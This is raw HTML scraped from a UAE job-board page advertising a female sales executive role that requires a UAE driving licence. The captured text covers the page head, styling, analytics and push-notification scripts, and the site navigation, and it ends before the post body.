

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jobdxb.com/2022/11/female-sales-executive-with-valid-uae-driving-licence/
body_size: 15541
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Female Sales Executive With Valid UAE Driving Licence - JobDXB</title>
<meta name="description" content="We are looking for Female Sales executive with valid uae driving license and with an experience in UAE market of at least 2 years"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://jobdxb.com/2022/11/female-sales-executive-with-valid-uae-driving-licence/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Female Sales Executive With Valid UAE Driving Licence - JobDXB" />
<meta property="og:description" content="We are looking for Female Sales executive with valid uae driving license and with an experience in UAE market of at least 2 years" />
<meta property="og:url" content="https://jobdxb.com/2022/11/female-sales-executive-with-valid-uae-driving-licence/" />
<meta property="og:site_name" content="JobDXB" />
<meta property="article:tag" content="Jobs in Abudhabi" />
<meta property="article:tag" content="Jobs in Dubai" />
<meta property="article:tag" content="Jobs in Sharjah" />
<meta property="article:section" content="Jobs in UAE" />
<meta property="og:image" content="https://jobdxb.com/wp-content/uploads/2022/03/App.jpg" />
<meta property="og:image:secure_url" content="https://jobdxb.com/wp-content/uploads/2022/03/App.jpg" />
<meta property="og:image:width" content="410" />
<meta property="og:image:height" content="410" />
<meta property="og:image:alt" content="icon" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Female Sales Executive With Valid UAE Driving Licence - JobDXB" />
<meta name="twitter:description" content="We are looking for Female Sales executive with valid uae driving license and with an experience in UAE market of at least 2 years" />
<meta name="twitter:image" content="https://jobdxb.com/wp-content/uploads/2022/03/App.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="sajeevkadavanad" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="JobDXB &raquo; Feed" href="https://jobdxb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JobDXB &raquo; Comments Feed" href="https://jobdxb.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jobdxb.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jobdxb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://jobdxb.com/wp-includes/css/dist/components/style.min.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://jobdxb.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://jobdxb.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' media='all' />
<style id='heateor_sss_frontend_css-inline-css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:11.111111111111% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
</style>
<link rel='stylesheet' id='bizdirectory-style-css' href='https://jobdxb.com/wp-content/themes/bizdirectory/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='bizdirectory-font-css' href='//fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%2C700%7CMontserrat%3A400' media='all' />
<link rel='stylesheet' id='bizdirectory-bootstrapcss-css' href='https://jobdxb.com/wp-content/themes/bizdirectory/assets/css/bootstrap.css?ver=1.0' media='all' />
<link rel='stylesheet' id='bizdirectory-fontawesome-css' href='https://jobdxb.com/wp-content/themes/bizdirectory/assets/fontawesome/css/all.css?ver=1.0' media='all' />
<link rel='stylesheet' id='bizdirectory-css-css' href='https://jobdxb.com/wp-content/themes/bizdirectory/assets/css/bizdirectory.css?ver=1.0' media='all' />
<link rel='stylesheet' id='bizdirectory-media-queries-css' href='https://jobdxb.com/wp-content/themes/bizdirectory/assets/css/media-queries.css?ver=1.0' media='all' />
<script src="https://jobdxb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://jobdxb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://jobdxb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jobdxb.com/wp-json/wp/v2/posts/5993" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jobdxb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://jobdxb.com/?p=5993' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jobdxb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjobdxb.com%2F2022%2F11%2Ffemale-sales-executive-with-valid-uae-driving-licence%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jobdxb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjobdxb.com%2F2022%2F11%2Ffemale-sales-executive-with-valid-uae-driving-licence%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-381141409"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-381141409'); </script>
<!-- /end HFCM by 99 Robots -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://jobdxb.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '3825bc65-dacc-4102-9f31-5c12fd5514df';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://jobdxb.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.49809676-9f7f-4916-aef3-fd94958742a1";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://jobdxb.com/wp-content/uploads/2022/03/cropped-App-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://jobdxb.com/wp-content/uploads/2022/03/cropped-App-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jobdxb.com/wp-content/uploads/2022/03/cropped-App-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://jobdxb.com/wp-content/uploads/2022/03/cropped-App-1-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-5993 single-format-standard wp-custom-logo wp-theme-bizdirectory">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<header id="masthead" class="site-header">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
		<div class="site-logo">
			<a href="https://jobdxb.com/" class="custom-logo-link" rel="home"><img width="175" height="175" src="https://jobdxb.com/wp-content/uploads/2022/03/cropped-cropped-App.jpg" class="custom-logo" alt="Logo" decoding="async" srcset="https://jobdxb.com/wp-content/uploads/2022/03/cropped-cropped-App.jpg 175w, https://jobdxb.com/wp-content/uploads/2022/03/cropped-cropped-App-150x150.jpg 150w" sizes="(max-width: 175px) 100vw, 175px" /></a>				<p class="site-title"><a href="https://jobdxb.com/" rel="home">JobDXB</a></p>
								<p class="site-description">Jobs in Dubai, Abudhabi, Sharjah, Ras Al Khaima, Umm Al Quwain and Fujairah</p>
			


		</div><!-- .site-logo -->


			<div id="hamburger-menu">
				<button class="open-menu">
				<span></span>
				<span></span>
				<span></span>
				</button>
			</div>

		
		<nav id="site-navigation" class="header-navigation">

			<div class="menu-primary-container"><ul id="primary-menu" class="menu"><li id="menu-item-9879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9879"><a href="https://jobdxb.com">Home</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current_page_parent menu-item-has-children menu-item-15"><a href="https://jobdxb.com/jobs-in-uae/">Jobs</a>
<ul class="sub-menu">
	<li id="menu-item-196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196"><a href="https://jobdxb.com/?s=accountant">Accountant</a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198"><a href="https://jobdxb.com/?s=admin">Administrator</a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-200"><a href="https://jobdxb.com/?s=secretary">Secretary</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201"><a href="https://jobdxb.com/?s=reception">Receptionist</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202"><a href="https://jobdxb.com/?s=sales">Sales</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203"><a href="https://jobdxb.com/?s=marketing">Marketing</a></li>
	<li id="menu-item-208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208"><a href="https://jobdxb.com/?s=engineer">Engineer</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-211"><a href="https://jobdxb.com/category/jobs-in-uae/">Others</a></li>
</ul>
</li>
<li id="menu-item-33118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33118"><a href="https://jobdxb.com/?s=dubai">Dubai Jobs</a></li>
<li id="menu-item-33120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33120"><a href="https://jobdxb.com/?s=Abudhabi">Abudhabi Jobs</a></li>
<li id="menu-item-33119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33119"><a href="https://jobdxb.com/?s=Sharjah">Sharjah Jobs</a></li>
<li id="menu-item-33121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33121"><a href="https://jobdxb.com/?s=Walk+in">Walk In Interviews</a></li>
<li id="menu-item-14961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14961"><a href="https://jobdxb.com/category/tips/">Job Tips</a></li>
</ul></div>						    <div class="social-icons">
			        			        <span><a target="_blank" href='https://www.facebook.com/jobinduabi/'><i class="fa-brands fa-facebook"></i></a></span>
			        
			        
			         			        <span><a target="_blank" href='https://www.youtube.com/watch?v=RuhlzuFsLQQ'><i class="fa-brands fa-youtube"></i></a></span>
			        
			    </div>

					<button class="close-menu"><span class="sr-text">Close Menu</span></button>
		</nav><!-- #site-navigation -->

		</div>


		</div>
		</div>
	</header><!-- #masthead -->
